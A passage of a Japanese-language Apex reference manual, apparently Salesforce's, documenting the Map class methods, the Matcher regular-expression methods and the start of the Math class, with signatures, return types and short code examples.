**対応付けのキーと値のペアが** 0 **の場合、**true **を返します。**

#### [keySet\(\)](#page-2393-2)

**対応付けのすべてのキーを含むセットを返します。**

#### [put\(key, value\)](#page-2394-0)

**指定された値を対応付けの指定したキーに関連付けます。**

#### [putAll\(fromMap\)](#page-2394-1)

**指定先の対応付けからすべての対応付けを、元の対応付けにコピーします。**

#### [putAll\(sobjectArray\)](#page-2395-0)

sObject **レコードのリストを、**Map<ID, sObject>**、または** Map<String, sObject> **として宣言されている対応付けに 追加します。**

#### [remove\(key\)](#page-2396-0)

**指定されたキーの対応付けを対応付けから削除し、対応する値がある場合は、その値を返します。**

#### [size\(\)](#page-2396-1)

**対応付けのキー**-**値のペアの数を返します。**

#### <span id="page-2388-0"></span>[values\(\)](#page-2397-0)

**対応付けのすべての値を含むリストを返します。**

#### **clear()**

**対応付けからすべてのキーと値の対応付けを削除します。**

### 署名

<span id="page-2388-1"></span>public Void clear()

### 戻り値

**型**: Void

#### **clone()**

**対応付けの重複コピーを作成します。**

public Map<Object, Object> clone()

### 戻り値

**型**: [Map](#page-2385-1) (**同じデータ型**)

### 使用方法

**これが** sObject **レコード値の対応付けである場合、重複対応付けは対応付けの浅いコピーとなります。つまり、 重複には各** sObject **レコードへの参照がありますが、レコード自体は重複しません。次に例を示します。**

sObject **レコードもコピーするには、**deepClone **メソッドを使用する必要があります。**

## 例

```
Account a = new Account(Name='Acme',
  BillingCity='New York');
Map<Integer, Account> map1 = new Map<Integer, Account> {};
map1.put(1, a);Map<Integer, Account> map2 = map1.clone();
map1.get(1).BillingCity ='San Francisco';
System.assertEquals(
  'San Francisco',
  map1.get(1).BillingCity);
System.assertEquals(
  'San Francisco',
  map2.get(1).BillingCity);
```
#### <span id="page-2389-0"></span>**containsKey(key)**

**指定されたキーの対応付けが含まれている場合は** true **を返します。**

## 署名

public Boolean containsKey(Object key)

## パラメータ

*key* **型**: Object

#### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

**キーが** String **の場合、キーの値では大文字と小文字が区別されます。**

#### 例

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
```
<span id="page-2390-0"></span>Boolean contains = colorCodes.containsKey('Blue'); System.assertEquals(true, contains);

#### **deepClone()**

sObject **レコード値との対応付けの場合、**sObject **レコードを含む、対応付けの重複コピーを作成します。**

### 署名

```
public Map<Object, Object> deepClone()
```
### 戻り値

**型**: [Map](#page-2385-1) (of the same type)

### 使用方法

**含まれる** sObject **レコードが重複しないようにして、対応付けの浅いコピーを作成するには、**clone() **メソッ ドを使用します。**

### 例

```
Account a = new Account(Name='Acme',
  BillingCity='New York');
Map<Integer, Account> map1 = new Map<Integer, Account> {};
map1.put(1, a);
Map<Integer, Account> map2 = map1.deepClone();
// Update the first entry of map1
map1.get(1).BillingCity = 'San Francisco';
// Verify that the BillingCity is updated in map1 but not in map2
```
System.assertEquals('San Francisco', map1.get(1).BillingCity); System.assertEquals('New York', map2.get(1).BillingCity);

#### <span id="page-2391-0"></span>**equals(map2)**

**この対応付けと指定された対応付けを比較し、両方の対応付けが等しい場合は** true **を返し、そうでない場合 は** false **を返します。**

### 署名

public Boolean equals(Map map2)

### パラメータ

*map2*

**型**: [Map](#page-2385-1)

*map2* **引数は、この対応付けと比較する対応付けです。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**キー**/**値ペアが同一である場合は、それらの順序に関係なく、**2 **つの対応付けは等しくなります。**== **演算子は、 対応付けのキーおよび値を比較するために使用します。**

<span id="page-2391-1"></span>== **演算子は、**equals **メソッドのコールに相当します。そのため、**map1 == map2; **ではなく** map1.equals(map2); **をコールできます。**

#### **get(key)**

**指定したキーが対応付けられている値または、このキーの対応付けに値が含まれていない場合は** null **を返し ます。**

### 署名

public Object get(Object key)

### パラメータ

*key* **型**: Object

### 戻り値

**型**: Object

#### 使用方法

**キーが** String **の場合、キーの値では大文字と小文字が区別されます。**

#### 例

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
String code = colorCodes.get('Blue');
System.assertEquals('0000A0', code);
// The following is not a color in the map
String code2 = colorCodes.get('Magenta');
System.assertEquals(null, code2);
```
#### <span id="page-2392-0"></span>**getSObjectType()**

Map **値を構成する** sObject **データ型のトークンを返します。**

### 署名

public Schema.SObjectType getSObjectType()

#### 戻り値

**型**: [Schema.SObjectType](#page-2073-0)

#### 使用方法

**このメソッドを** Describe Information **と共に使用して、対応付けに特定のデータ型の** sObject **を含めるかどうかを 指定します。**

**このメソッドは** sObject **値を持つ対応付けでのみ使用できます。**

**詳細は、「**[Apex Describe Information](#page-202-0) **について」** (**ページ** 183)**を参照してください。**

#### 例

```
// Create a generic sObject variable.
SObject sObj = Database.query('SELECT Id FROM Account LIMIT 1');
// Verify if that sObject variable is an Account token.
System.assertEquals(
  Account.sObjectType,
   sObj.getSObjectType());
// Create a map of generic sObjects
Map<Integer, Account> m = new Map<Integer, Account>();
```

```
// Verify if the map contains Account tokens.
System.assertEquals(
  Account.sObjectType,
  m.getSObjectType());
```
#### <span id="page-2393-0"></span>**hashCode()**

**この対応付けに対応する** hashcode **を返します。**

### 署名

public Integer hashCode()

### 戻り値

<span id="page-2393-1"></span>**型**: [Integer](#page-2313-0)

#### **isEmpty()**

**対応付けのキーと値のペアが** 0 **の場合、**true **を返します。**

## 署名

```
public Boolean isEmpty()
```
### 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
Map<String, String> colorCodes = new Map<String, String>();
Boolean empty = colorCodes.isEmpty();
System.assertEquals(true, empty);
```
#### **keySet()**

**対応付けのすべてのキーを含むセットを返します。**

## 署名

public Set<Object> keySet()

### 戻り値

**型**: [Set](#page-2504-0) (of key type)

## 例

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
Set <String> colorSet = new Set<String>();
colorSet = colorCodes.keySet();
```
#### <span id="page-2394-0"></span>**put(key, value)**

**指定された値を対応付けの指定したキーに関連付けます。**

## 署名

public Object put(Object key, Object value)

### パラメータ

*key* **型**: Object

*value* **型**: Object

### 戻り値

**型**: Object

### 使用方法

**対応付けにこのキーの対応付けが以前含まれていた場合、以前の値はメソッドで返され、その後置き換えられ ます。**

**キーが** String **の場合、キーの値では大文字と小文字が区別されます。**

### 例

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'ff0000');
colorCodes.put('Red', '#FF0000');
// Red is now #FF0000
```
#### **putAll(fromMap)**

**指定先の対応付けからすべての対応付けを、元の対応付けにコピーします。**

public Void putAll(Map fromMap)

## パラメータ

*fromMap* **型**: [Map](#page-2385-1)

## 戻り値

**型**: Void

## 使用方法

*fromMap* **からの新しい対応付けによって、元の対応付けは置き換えられます。**

## 例

```
Map<String, String> map1 = new Map<String, String>();
map1.put('Red','FF0000');
Map<String, String> map2 = new Map<String, String>();
map2.put('Blue','0000FF');
// Add map1 entries to map2
map2.putAll(map1);
System.assertEquals(2, map2.size());
```
### <span id="page-2395-0"></span>**putAll(sobjectArray)**

sObject **レコードのリストを、**Map<ID, sObject>**、または** Map<String, sObject> **として宣言されている対応付けに追 加します。**

## 署名

```
public Void putAll(sObject[] sobjectArray)
```
## パラメータ

*sobjectArray* **型**: [sObject\[](#page-2537-0)]

## 戻り値

**型**: Void

## 使用方法

**このメソッドは、同じ入力の** Map **コンストラクタのコールと類似しています。**

### 例

```
List<Account> accts = new List<Account>();
accts.add(new Account(Name='Account1'));
accts.add(new Account(Name='Account2'));
// Insert accounts so their IDs are populated.
insert accts;
Map<Id, Account> m = new Map<Id, Account>();
// Add all the records to the map.
m.putAll(accts);
System.assertEquals(2, m.size());
```
#### <span id="page-2396-0"></span>**remove(key)**

**指定されたキーの対応付けを対応付けから削除し、対応する値がある場合は、その値を返します。**

### 署名

public Object remove(Key key)

### パラメータ

*key*

**型**: Key

#### 戻り値

**型**: Object

### 使用方法

**キーが** String **の場合、キーの値では大文字と小文字が区別されます。**

### 例

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
String myColor = colorCodes.remove('Blue');
String code2 = colorCodes.get('Blue');
System.assertEquals(null, code2);
```
#### **size()**

**対応付けのキー**-**値のペアの数を返します。**

public Integer size()

#### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
Integer mSize = colorCodes.size();
```
## **values()**

**対応付けのすべての値を含むリストを返します。**

### 署名

public List<Object> values()

<span id="page-2397-0"></span>system.assertEquals(2, mSize);

### 戻り値

**型**: [List](#page-2366-0)<Object>

### 使用方法

**対応付け要素の順序は確定的です。順序は、同じコードの後続のどの実行でも同じです。たとえば、**values() **メソッドで、**value1 **とインデックス** 0 **および** value2 **とインデックス** 1 **を含むリストが返されるとします。 その後同じコードを実行した場合も、これらの値が同じ順序で返されます。**

### 例

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
List<String> colors = new List<String>();
colors = colorCodes.values();
```
# Matcher クラス

Matcher **は** Pattern **を使用して、文字列に対してマッチ処理を実行します。**

## 名前空間

[System](#page-2099-0)

## Matcher メソッド

Matcher **のメソッドは次のとおりです。**

このセクションの内容:

[end\(\)](#page-2400-0)

**最後に一致した文字の後の位置を返します。**

[end\(groupIndex\)](#page-2400-1)

**前のマッチ処理で、グループインデックスが取得したサブシーケンスの最後の文字の後の位置を返します。 一致は成功したが、グループ自体に一致がない場合は、メソッドの戻り値は** -1 **となります。**

#### [find\(\)](#page-2401-0)

**パターンに一致する入力シーケンスの次のサブシーケンスを検索します。入力シーケンスのサブシーケン スが** Matcher **オブジェクトのパターンに一致する場合、このメソッドは** true **を返します。**

#### [find\(group\)](#page-2401-1)

Matcher **オブジェクトをリセットし、パターンに一致する入力シーケンスの次のサブシーケンスを検索しま す。入力シーケンスのサブシーケンスが** Matcher **オブジェクトのパターンに一致する場合、このメソッドは** true **を返します。**

#### [group\(\)](#page-2401-2)

**前のマッチ処理で返された入力サブシーケンスを返します。**

#### [group\(groupIndex\)](#page-2402-0)

**前のマッチ処理の中で、指定したグループインデックスが取得した入力サブシーケンスを返します。一致 は成功したが、指定されたグループが入力サブシーケンスのどの部分にも一致しない場合は、**null **値を返 します。**

[groupCount\(\)](#page-2402-1)

**一致するオブジェクトのパターン内のキャプチャグループ数を返します。グループ** 0 **はパターン全体を表 し、この数には含まれません。**

[hasAnchoringBounds\(\)](#page-2403-0)

Matcher **オブジェクトにアンカー付き境界がある場合は** true**、それ以外は** false **を返します。デフォルトでは、** Matcher **オブジェクトはアンカー付き境界リージョンを使用します。**

#### [hasTransparentBounds\(\)](#page-2403-1)

Matcher **オブジェクトに透明な境界がある場合は** true**、不透明な境界を使用している場合は** false **を返します。 デフォルトでは、**Matcher **オブジェクトは不透明なリージョン境界を使用します。**

#### [hitEnd\(\)](#page-2403-2)

**この** Matcher **オブジェクトが最後に実行したマッチ処理で、検索エンジンにより入力の最後が見つかった場 合に** true **を返します。このメソッドが** true **を返す場合、入力がさらに多ければ最後の検索の結果が異なっ ていた可能性があります。**

#### [lookingAt\(\)](#page-2404-0)

**パターンに対し、リージョンの先頭から入力シーケンスの一致を確認します。**

[matches\(\)](#page-2404-1)

**パターンに対してリージョン全体が一致するかどうかを確認します。**

#### [pattern\(\)](#page-2404-2)

**この** Matcher **オブジェクトが作成された** Pattern **オブジェクトを返します。**

#### [quoteReplacement\(inputString\)](#page-2405-0)

**指定された文字列** *inputString* **をリテラルに置き換える文字列を返します。返された文字列の文字は、** *inputString* **の文字シーケンスに一致します。**

#### [region\(start, end\)](#page-2405-1)

**この** Matcher **オブジェクトのリージョンの制限を設定します。リージョンは一致を検索する入力シーケンス の一部です。**

#### [regionEnd\(\)](#page-2406-0)

**この** Matcher **オブジェクトのリージョンの終了インデックス** (**含まない**) **を返します。**

[regionStart\(\)](#page-2406-1)

**この** Matcher **オブジェクトのリージョンの開始インデックス** (**含む**) **を返します。**

[replaceAll\(replacementString\)](#page-2406-2)

**パターンに一致する入力シーケンスのすべてのサブシーケンスを、置き換え文字列で置き換えます。**

[replaceFirst\(replacementString\)](#page-2407-0)

**パターンに一致する入力シーケンスの最初のサブシーケンスを、置き換え文字列に置き換えます。**

[requireEnd\(\)](#page-2408-0)

**入力が増えると、正の一致が負の一致になる可能性がある場合、**true **を返します。**

[reset\(\)](#page-2408-1)

**この** Matcher **オブジェクトをリセットします。**Matcher **オブジェクトをリセットすると、明示的な状態情報は すべて破棄されます。**

#### [reset\(inputSequence\)](#page-2409-0)

**この** Matcher **オブジェクトを新しい入力シーケンスでリセットします。**Matcher **オブジェクトをリセットする と、明示的な状態情報はすべて破棄されます。**

[start\(\)](#page-2409-1)

**前のマッチ処理の最初の文字の開始インデックスを返します。**

#### [start\(groupIndex\)](#page-2409-2)

**前のマッチ処理の中で、グループインデックスが指定したグループが取得したサブシーケンスの開始イン** デックスを返します。取得されたグループは、左から右へ、1から順にインデックス付けされます。グルー **プ** 0 **はパターン全体を表します。つまり、**m.start(0) **は** m.start() **と同じ意味となります。**

[useAnchoringBounds\(anchoringBounds\)](#page-2410-0)

**この** Matcher **オブジェクトのリージョンのアンカー付き境界を設定します。デフォルトでは、**Matcher **オブ ジェクトはアンカー付き境界リージョンを使用します。**

#### [usePattern\(pattern\)](#page-2410-1)

Matcher **オブジェクトが一致を探すのに使用する** Pattern **オブジェクトを変更します。このメソッドにより、** Matcher **オブジェクトは最後に一致したグループについての情報を失います。入力での** Matcher **オブジェクト の位置は保持されます。**

[useTransparentBounds\(transparentBounds\)](#page-2411-0)

**この** Matcher **オブジェクトの透明な境界を設定します。デフォルトでは、**Matcher **オブジェクトはアンカー付 き境界リージョンを使用します。**

<span id="page-2400-0"></span>**end()**

**最後に一致した文字の後の位置を返します。**

## 署名

public Integer end()

### 戻り値

<span id="page-2400-1"></span>**型**: [Integer](#page-2313-0)

#### **end(groupIndex)**

**前のマッチ処理で、グループインデックスが取得したサブシーケンスの最後の文字の後の位置を返します。一 致は成功したが、グループ自体に一致がない場合は、メソッドの戻り値は** -1 **となります。**

### 署名

public Integer end(Integer groupIndex)

### パラメータ

*groupIndex* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**取得されたグループは、左から右へ、**1 **から順にインデックス付けされます。グループ** 0 **はパターン全体を表 します。つまり、** m.end(0) **は** m.end() **と同じ意味となります。**

**[「キャプチャグループについて」](#page-574-0)を参照してください。**

#### <span id="page-2401-0"></span>**find()**

**パターンに一致する入力シーケンスの次のサブシーケンスを検索します。入力シーケンスのサブシーケンスが** Matcher **オブジェクトのパターンに一致する場合、このメソッドは** true **を返します。**

#### 署名

public Boolean find()

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**このメソッドは** Matcher **オブジェクトのリージョンの最初から開始します。または、前のメソッド呼び出しが 成功し、**Matcher **オブジェクトがそれ以降リセットされていない場合、前のマッチ処理で一致しなかった最初 の文字から開始します。**

<span id="page-2401-1"></span>**マッチ処理が成功した場合、**start**、**end**、**group **メソッドを使用してさらに多くの情報を取得できます。 詳細は、[「リージョンの使用」](#page-573-0)を参照してください。**

#### **find(group)**

Matcher **オブジェクトをリセットし、パターンに一致する入力シーケンスの次のサブシーケンスを検索します。 入力シーケンスのサブシーケンスが** Matcher **オブジェクトのパターンに一致する場合、このメソッドは** true **を返します。**

### 署名

public Boolean find(Integer group)

#### パラメータ

*group* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-2401-2"></span>使用方法

**マッチ処理が成功した場合、**start**、**end**、**group **メソッドを使用してさらに多くの情報を取得できます。**

#### **group()**

**前のマッチ処理で返された入力サブシーケンスを返します。**

public String group()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2402-0"></span>(a\*) **など、グループによっては空の文字列にも一致します。入力された空の文字列とそのようなグループが 一致した場合、このメソッドは空の文字列を返します。**

#### **group(groupIndex)**

**前のマッチ処理の中で、指定したグループインデックスが取得した入力サブシーケンスを返します。一致は成 功したが、指定されたグループが入力サブシーケンスのどの部分にも一致しない場合は、**null **値を返しま す。**

### 署名

public String group(Integer groupIndex)

### パラメータ

*groupIndex*

**型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**取得されたグループは、左から右へ、**1 **から順にインデックス付けされます。グループ** 0 **はパターン全体を表 します。つまり、**m.group(0) **は** m.group() **と同じ意味となります。**

<span id="page-2402-1"></span>(a\*) **など、グループによっては空の文字列にも一致します。入力された空の文字列とそのようなグループが 一致した場合、このメソッドは空の文字列を返します。**

**[「キャプチャグループについて」](#page-574-0)を参照してください。**

#### **groupCount()**

**一致するオブジェクトのパターン内のキャプチャグループ数を返します。グループ** 0 **はパターン全体を表し、 この数には含まれません。**

### 署名

public Integer groupCount()

#### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2403-0"></span>**[「キャプチャグループについて」](#page-574-0)を参照してください。**

#### **hasAnchoringBounds()**

Matcher **オブジェクトにアンカー付き境界がある場合は** true**、それ以外は** false **を返します。デフォルトでは、** Matcher **オブジェクトはアンカー付き境界リージョンを使用します。**

## 署名

public Boolean hasAnchoringBounds()

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

Matcher **オブジェクトがアンカー付き境界を使用している場合、**Matcher **オブジェクトのリージョンの境界は** ^ **や** \$ **などのラインアンカー行の開始と終了に一致します。**

<span id="page-2403-1"></span>**詳細は、[「境界の使用」](#page-574-1)を参照してください。**

#### **hasTransparentBounds()**

Matcher **オブジェクトに透明な境界がある場合は** true**、不透明な境界を使用している場合は** false **を返します。デ フォルトでは、**Matcher **オブジェクトは不透明なリージョン境界を使用します。**

## 署名

public Boolean hasTransparentBounds()

#### 戻り値

**型**: [Boolean](#page-2128-0)

### <span id="page-2403-2"></span>使用方法

**詳細は、[「境界の使用」](#page-574-1)を参照してください。**

#### **hitEnd()**

**この** Matcher **オブジェクトが最後に実行したマッチ処理で、検索エンジンにより入力の最後が見つかった場合 に** true **を返します。このメソッドが** true **を返す場合、入力がさらに多ければ最後の検索の結果が異なっていた 可能性があります。**

public Boolean hitEnd()

#### 戻り値

<span id="page-2404-0"></span>**型**: [Boolean](#page-2128-0)

#### **lookingAt()**

**パターンに対し、リージョンの先頭から入力シーケンスの一致を確認します。**

## 署名

public Boolean lookingAt()

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

matches **メソッドと同様に、このメソッドは必ずリージョンの先頭から開始します。異なる点は、リージョ ン全体が一致する必要がないことです。**

<span id="page-2404-1"></span>**マッチ処理が成功した場合、**start**、**end**、**group **メソッドを使用してさらに多くの情報を取得できます。 [「リージョンの使用」](#page-573-0)を参照してください。**

#### **matches()**

**パターンに対してリージョン全体が一致するかどうかを確認します。**

### 署名

public Boolean matches()

### 戻り値

**型**: [Boolean](#page-2128-0)

### <span id="page-2404-2"></span>使用方法

**マッチ処理が成功した場合、**start**、**end**、**group **メソッドを使用してさらに多くの情報を取得できます。 [「リージョンの使用」](#page-573-0)を参照してください。**

#### **pattern()**

**この** Matcher **オブジェクトが作成された** Pattern **オブジェクトを返します。**

public Pattern object pattern()

### 戻り値

<span id="page-2405-0"></span>**型**: [System.Pattern](#page-2459-0)

#### **quoteReplacement(inputString)**

**指定された文字列** *inputString* **をリテラルに置き換える文字列を返します。返された文字列の文字は、** *inputString* **の文字シーケンスに一致します。**

## 署名

public static String quoteReplacement(String inputString)

## パラメータ

*inputString* **型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2405-1"></span>**入力文字列の** \$ **や** ^ **などのメタキャラクタやエスケープシーケンスは、特に意味のないリテラル文字として 扱われます。**

### **region(start, end)**

**この** Matcher **オブジェクトのリージョンの制限を設定します。リージョンは一致を検索する入力シーケンスの 一部です。**

## 署名

public Matcher object region(Integer start, Integer end)

## パラメータ

*start*

**型**: [Integer](#page-2313-0)

#### *end*

**型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [Matcher](#page-2397-1)

#### 使用方法

**このメソッドは最初に** Matcher **オブジェクトをリセットし、**start **で指定されたインデックスで開始し、**end **で指定されたインデックスで終了するよう設定します。**

**使用されている透明な境界により、アンカーのような特定の構造が。リージョンの境界またはその周りで異な る動作をする可能性があります。**

<span id="page-2406-0"></span>**[「リージョンの使用」](#page-573-0)および[「境界の使用」](#page-574-1)を参照してください。**

#### **regionEnd()**

**この** Matcher **オブジェクトのリージョンの終了インデックス** (**含まない**) **を返します。**

#### 署名

public Integer regionEnd()

#### 戻り値

**型**: [Integer](#page-2313-0)

### <span id="page-2406-1"></span>使用方法

**[「リージョンの使用」](#page-573-0)を参照してください。**

#### **regionStart()**

**この** Matcher **オブジェクトのリージョンの開始インデックス** (**含む**) **を返します。**

### 署名

public Integer regionStart()

#### 戻り値

**型**: [Integer](#page-2313-0)

#### <span id="page-2406-2"></span>使用方法

**[「リージョンの使用」](#page-573-0)を参照してください。**

#### **replaceAll(replacementString)**

**パターンに一致する入力シーケンスのすべてのサブシーケンスを、置き換え文字列で置き換えます。**

public String replaceAll(String replacementString)

### パラメータ

*replacementString* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**このメソッドは最初に** Matcher **オブジェクトをリセットし、パターンの一致を探しながら入力シーケンスをス キャンします。一致のどの部分にも含まれない文字は、結果の文字列に直接追加されます。各一致は、置き換 え文字列により結果の文字列が置き換えられます。置き換え文字列には、取得されたサブシーケンスへの参照 が含まれている場合があります。**

**置き換え文字列のバックスラッシュ** (\) **とドル記号** (\$) **は、文字列がリテラル置き換え文字列として処理された 場合は異なる結果となる場合があります。ドル記号は取得されたサブシーケンスへの参照、バックスラッシュ は置き換え文字列の中でリテラル文字をエスケープするために使用されます。**

**このメソッドを起動すると、**Matcher **オブジェクトの状態が変わります。**Matcher **オブジェクトをさらにマッチ 処理で使用する場合、まずリセットする必要があります。**

<span id="page-2407-0"></span>**正規表現** a\*b**、入力文字列** "aabfooaabfooabfoob"**、置き換え文字列** "-" **を指定する場合、その表現の** Matcher **オブジェクトでこのメソッドを呼び出すと、文字列** "-foo-foo-foo-" **が生成されます。**

#### **replaceFirst(replacementString)**

**パターンに一致する入力シーケンスの最初のサブシーケンスを、置き換え文字列に置き換えます。**

### 署名

public String replaceFirst(String replacementString)

### パラメータ

*replacementString* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**置き換え文字列のバックスラッシュ** (\) **とドル記号** (\$) **は、文字列がリテラル置き換え文字列として処理された 場合は異なる結果となる場合があります。ドル記号は取得されたサブシーケンスへの参照、バックスラッシュ は置き換え文字列の中でリテラル文字をエスケープするために使用されます。**

**このメソッドを起動すると、**Matcher **オブジェクトの状態が変わります。**Matcher **オブジェクトをさらにマッチ 処理で使用する場合、まずリセットする必要があります。**

<span id="page-2408-0"></span>**正規表現** dog**、入力文字列** "zzzdogzzzdogzzz"**、置き換え文字列** "cat" **を指定する場合、その表現の** Matcher **オブジェクトでこのメソッドを呼び出すと、文字列** "zzzcatzzzdogzzz" **が生成されます。**

#### **requireEnd()**

**入力が増えると、正の一致が負の一致になる可能性がある場合、**true **を返します。**

#### 署名

public Boolean requireEnd()

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**このメソッドが** true **を返し、かつ一致が見つかった場合、入力が増えると一致しなくなる場合があります。 このメソッドが** false **を返し、かつ一致が見つかった場合、入力が増えると一致結果が変わる場合があります が、一致しなくなることはありません。**

<span id="page-2408-1"></span>**一致が見つからなかった場合、**requireEnd **は意味を持ちません。**

#### **reset()**

**この** Matcher **オブジェクトをリセットします。**Matcher **オブジェクトをリセットすると、明示的な状態情報はす べて破棄されます。**

#### 署名

```
public Matcher object reset()
```
#### 戻り値

**型**: [Matcher](#page-2397-1)

#### 使用方法

Matcher **オブジェクトがアンカー付き境界を使用しているかどうかに関わらず、メソッドは変わりません。ア ンカー付き境界を変更するには、**useAnchoringBounds **メソッドを明示的に使用する必要があります。 詳細は、[「境界の使用」](#page-574-1)を参照してください。**

#### <span id="page-2409-0"></span>**reset(inputSequence)**

**この** Matcher **オブジェクトを新しい入力シーケンスでリセットします。**Matcher **オブジェクトをリセットする と、明示的な状態情報はすべて破棄されます。**

## 署名

public Matcher reset(String inputSequence)

## パラメータ

*inputSequence* **型**: [String](#page-2558-0)

#### 戻り値

<span id="page-2409-1"></span>**型**: [Matcher](#page-2397-1)

#### **start()**

**前のマッチ処理の最初の文字の開始インデックスを返します。**

## 署名

public Integer start()

### <span id="page-2409-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **start(groupIndex)**

**前のマッチ処理の中で、グループインデックスが指定したグループが取得したサブシーケンスの開始インデッ クスを返します。取得されたグループは、左から右へ、**1 **から順にインデックス付けされます。グループ** 0 **は パターン全体を表します。つまり、**m.start(0) **は** m.start() **と同じ意味となります。**

## 署名

public Integer start(Integer groupIndex)

## パラメータ

*groupIndex* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**[「キャプチャグループについて」](#page-574-0)** (**ページ** 555)**を参照してください。**

#### <span id="page-2410-0"></span>**useAnchoringBounds(anchoringBounds)**

**この** Matcher **オブジェクトのリージョンのアンカー付き境界を設定します。デフォルトでは、**Matcher **オブジェ クトはアンカー付き境界リージョンを使用します。**

### 署名

public Matcher object useAnchoringBounds(Boolean anchoringBounds)

### パラメータ

*anchoringBounds*

**型**: [Boolean](#page-2128-0)

true **を指定すると、**Matcher **オブジェクトはアンカー付き境界を使用します。**false **を指定すると、非ア ンカー付き境界を使用します。**

### 戻り値

**型**: [Matcher](#page-2397-1)

### 使用方法

<span id="page-2410-1"></span>Matcher **オブジェクトがアンカー付き境界を使用している場合、**Matcher **オブジェクトのリージョンの境界は** ^ **や** \$ **などのラインアンカー行の開始と終了に一致します。**

**詳細は、[「境界の使用」](#page-574-1)** (**ページ** 555)**を参照してください。**

#### **usePattern(pattern)**

Matcher **オブジェクトが一致を探すのに使用する** Pattern **オブジェクトを変更します。このメソッドにより、** Matcher **オブジェクトは最後に一致したグループについての情報を失います。入力での** Matcher **オブジェクトの 位置は保持されます。**

### 署名

public Matcher object usePattern(Pattern pattern)

### パラメータ

*pattern* **型**: [System.Pattern](#page-2459-0)

### 戻り値

**型**: [Matcher](#page-2397-1)

#### <span id="page-2411-0"></span>**useTransparentBounds(transparentBounds)**

**この** Matcher **オブジェクトの透明な境界を設定します。デフォルトでは、**Matcher **オブジェクトはアンカー付き 境界リージョンを使用します。**

## 署名

public Matcher object useTransparentBounds(Boolean transparentBounds)

## パラメータ

*transparentBounds*

**型**: [Boolean](#page-2128-0)

true **を指定すると、**Matcher **オブジェクトは透明な境界を使用します。**false **を指定すると、不透明な境 界を使用します。**

### 戻り値

**型**: [Matcher](#page-2397-1)

### 使用方法

**詳細は、[「境界の使用」](#page-574-1)を参照してください。**

## Math クラス

**算術演算のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 計算項目

Math **の項目は次のとおりです。**

このセクションの内容:

[E](#page-2411-1)

<span id="page-2411-1"></span>**自然対数の底である数学定数** e **を返します。**

[PI](#page-2412-0)

**円周率である数学定数** pi **を返します。**

#### **E**

**自然対数の底である数学定数** e **を返します。**
リファレンス Math クラス

## 署名

public static final Double E

## プロパティ値

**型**: [Double](#page-2264-0)

### **PI**

**円周率である数学定数** pi **を返します。**

## 署名

public static final Double PI

## プロパティ値

**型**: [Double](#page-2264-0)

# Math メソッド

Math **のメソッドは次のとおりです。すべてのメソッドが静的です。**

# このセクションの内容: [abs\(decimalValue\)](#page-2416-0) **指定された** decimal **の絶対値を返します。** [abs\(doubleValue\)](#page-2416-1) **指定された** double **の絶対値を返します。** [abs\(integerValue\)](#page-2416-2) **指定された** integer **の絶対値を返します。** [abs\(longValue\)](#page-2417-0) **指定された** long **の絶対値を返します。** [acos\(decimalAngle\)](#page-2417-1) **角のアークコサインを** 0.0 **~** pi **の範囲で返します。** [acos\(doubleAngle\)](#page-2418-0) **角のアークコサインを** 0.0 **~** pi **の範囲で返します。** [asin\(decimalAngle\)](#page-2418-1) **角のアークサインを** -pi/2 **~** pi/2 **の範囲で返します。** [asin\(doubleAngle\)](#page-2418-2) **角のアークサインを** -pi/2 **~** pi/2 **の範囲で返します。** [atan\(decimalAngle\)](#page-2419-0) **角のアークタンジェントを** -pi/2 **~** pi/2 **の範囲で返します。** 2393

[atan\(doubleAngle\)](#page-2419-1)

**角のアークタンジェントを** -pi/2 **~** pi/2 **の範囲で返します。**

[atan2\(xCoordinate, yCoordinate\)](#page-2419-2)

**直交座標** (*xCoordinate* **および** *yCoordinate*) **を極** (*r* **および** *theta*) **に変換します。このメソッドは、** *xCoordinate*/*yCoordinate* **のアークタンジェントを** -pi **~** pi **の範囲で計算することで、相** *theta* **を計算 します。**

[atan2\(xCoordinate, yCoordinate\)](#page-2420-0)

**直交座標** (*xCoordinate* **および** *yCoordinate*) **を極** (*r* **および** *theta*) **に変換します。このメソッドは、** *xCoordinate*/*yCoordinate* **のアークタンジェントを** -pi **~** pi **の範囲で計算することで、相** *theta* **を計算 します。**

[cbrt\(decimalValue\)](#page-2420-1)

**指定された** decimal **の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。**

[cbrt\(doubleValue\)](#page-2421-0)

